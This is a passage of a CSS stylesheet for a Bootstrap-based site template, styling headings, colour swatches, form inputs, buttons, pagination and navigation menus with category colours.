.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 23px;
  margin-bottom: 11.5px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 11.5px;
  margin-bottom: 11.5px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 45px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 20px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 11px;
}
p {
  margin: 0 0 11.5px;
}
.lead {
  margin-bottom: 23px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
.example-colors .swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #333333;
  color: #ffffff;
  margin-bottom: 23px;
}
@media (min-width: 1200px) {
  .example-colors .swatch-item {
    min-height: 123px;
  }
}
.example-colors .swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.example-colors .color-brand-primary {
  background: #d91e00;
}
.example-colors .color-brand-secondary {
  background: #06b06d;
}
.example-colors .color-brand-success {
  background: #5cb85c;
}
.example-colors .color-brand-danger {
  background: #d9534f;
}
.example-colors .color-brand-warning {
  background: #ffdb00;
}
.example-colors .color-brand-info {
  background: #0abceb;
}
.example-colors .color-gray-darker {
  background: #222222;
}
.example-colors .color-gray-dark {
  background: #333333;
}
.example-colors .color-gray {
  background: #555555;
}
.example-colors .color-gray-light {
  background: #999999;
  color: #333333;
}
.example-colors .color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.example-colors .color-gray-lightest {
  background: #f7f7f7;
  color: #333333;
}
.docs-section {
  margin-bottom: 46px;
}
@media (max-width: 767px) {
  .docs-section {
    margin-bottom: 23px;
  }
}
.docs-section input[type="text"] {
  width: 100%;
}
.docs-section .nav-tabs > .open > a,
.docs-section .nav-tabs > .open > a:hover,
.docs-section .nav-tabs > .open > a:focus {
  background: transparent;
}
h2.sub-title {
  font-size: 30px;
  margin: 23px 0;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #d91e00;
}
a.text-primary:hover {
  color: #a61700;
}
.text-success {
  color: #468847;
}
a.text-success:hover {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #d91e00;
}
a.bg-primary:hover {
  background-color: #a61700;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 10.5px;
  margin: 46px 0 23px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 11.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 23px;
}
dt,
dd {
  line-height: 1.71428571;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 992px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 11.5px 23px;
  margin: 0 0 23px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.71428571;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 23px;
  font-style: normal;
  line-height: 1.71428571;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 69px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 46px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 69px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 69px;
}
.features-list .feature-row h3 {
  font-size: 28px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 46px;
}
.jumbotron iframe {
  margin-top: 23px;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.form-control:focus {
  border-color: #d91e00;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(217, 30, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(217, 30, 0, 0.6);
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.form-control:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.form-control::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.form-control {
  height: auto;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-group {
  margin-bottom: 23px;
}
.form-group .input-group-btn .btn {
  font-size: 13px;
  padding-left: 16px;
  padding-right: 16px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
.btn {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:hover,
.btn:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:active,
.btn.active {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #080808;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  background-image: none;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse[disabled].active,
fieldset[disabled] .btn-inverse.active {
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
}
.input-append .active,
.input-prepend .active {
  background-color: #93fa78;
  border-color: #31d207;
}
.invalid {
  border-color: #f30e0e;
}
label.invalid {
  color: #f30e0e;
}
input.invalid {
  border: 1px solid #f30e0e;
}

.dropdown-menu .divider {
  background: none;
  height: auto;
  margin: 0;
  overflow: inherit;
}
.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #d91e00;
}
.nav li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 23px;
  border: none;
}
@media (min-width: 992px) {
  .nav li > .separator {
    padding-top: 6.75px;
    padding-bottom: 6.75px;
  }
}
@media (max-width: 991px) {
  .nav li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
  border-bottom-width: 0;
  border-style: solid;
}
.nav a:hover .caret {
  border-top-color: #8d1300;
  border-bottom-color: #8d1300;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #eeeeee;
  color: #555555;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #999999;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 11.5px;
}
.breadcrumb .divider {
  display: none;
}
@media (min-width: 768px) {
  .pagination {
    width: 76%;
  }
}
.pagination > li > a,
.pagination > li > span {
  margin: 0 5px 10px 0;
  border: none;
  background: #eeeeee;
  color: #707070;
  font-weight: 500;
  padding: 10px 20px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #222222;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background: #eeeeee;
  color: #d91e00;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background: #eeeeee;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  content: " ";
  display: table;
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  margin-top: 23px;
  padding: 10px 12px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar-toggle {
  border-width: 0 1px 0 1px;
  border-style: solid;
  border-color: #eeeeee;
  background: #ffffff;
  color: #666666;
  padding: 0;
  height: 47px;
  line-height: 47px;
  float: left;
  width: 47px;
  margin: 0 -1px 0 0;
}
.navbar-toggle:hover,
.navbar-toggle:focus,
.navbar-toggle:active {
  color: #333333;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 6.75px -16px;
}
.navbar-nav > li > a,
.navbar-nav > li > span {
  padding: 13.5px 16px;
}
@media (min-width: 992px) {
  .navbar-nav {
    margin: 0;
  }
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.nav .open > a:active {
  background: transparent;
  color: #d91e00;
}
.navbar-default {
  background-color: #ffffff;
  border-color: #000000;
}
@media (max-width: 992px) {
  .navbar-default {
    min-height: 0;
  }
}
.navbar-default .navbar-brand {
  color: #000000;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #000000;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #000000;
}
@media (min-width: 992px) {
  .navbar-default .navbar-nav > li.item-more {
    float: right;
  }
  .navbar-default .navbar-nav > li.item-more .caret {
    display: none !important;
  }
  .navbar-default .navbar-nav > li.item-more .fa {
    float: right;
    margin-left: 11.5px;
    margin-right: 0;
    margin-top: 5px;
  }
}
.navbar-default .navbar-nav > li > a {
  color: #000000;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #d91e00;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > .nav-header,
.navbar-default .navbar-nav > li > span {
  color: #000000;
  cursor: pointer;
  display: inline-block;
  font-weight: 700;
  padding-top: 13.5px;
  padding-bottom: 13.5px;
  text-transform: uppercase;
}
.navbar-default .navbar-nav > li > .nav-header:hover,
.navbar-default .navbar-nav > li > span:hover,
.navbar-default .navbar-nav > li > .nav-header:focus,
.navbar-default .navbar-nav > li > span:focus,
.navbar-default .navbar-nav > li > .nav-header:active,
.navbar-default .navbar-nav > li > span:active {
  color: #d91e00;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #d91e00;
  background-color: transparent;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #000000;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #d91e00;
  border-bottom-color: #d91e00;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #d91e00;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #d91e00;
  border-bottom-color: #d91e00;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #000000;
  border-bottom-color: #000000;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #000000;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #d91e00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #d91e00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #000000;
}
.navbar-default .navbar-link:hover {
  color: #d91e00;
}
.t3-mainnav {
  border-left: 0;
  border-right: 0;
  margin-bottom: 32px;
  border-radius: 0;
  border-top-width: 2px;
  border-bottom-color: #eeeeee;
}
.t3-mainnav .t3-navbar {
  padding-left: 0;
  padding-right: 0;
}
.t3-mainnav .t3-navbar .navbar-nav {
  width: 100%;
}
.t3-mainnav .t3-navbar .navbar-nav > li:first-child > a,
.t3-mainnav .t3-navbar .navbar-nav > li:first-child > span {
  padding-left: 0;
}
.t3-mainnav .t3-navbar .navbar-nav > li:last-child > a,
.t3-mainnav .t3-navbar .navbar-nav > li:last-child > span {
  padding-right: 0;
}
.t3-mainnav .t3-navbar .navbar-nav > li > a {
  text-transform: uppercase;
  font-weight: bold;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:active {
  color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:active .caret {
  border-top-color: #5933cc;
  border-bottom-color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:active::after {
  border-left-color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active a:hover {
  color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active a:hover .caret {
  border-top-color: #5933cc;
  border-bottom-color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active a:hover::after {
  border-left-color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:active {
  color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:active .caret {
  border-top-color: #f30e0e;
  border-bottom-color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:active::after {
  border-left-color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active a:hover {
  color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a:hover .caret,
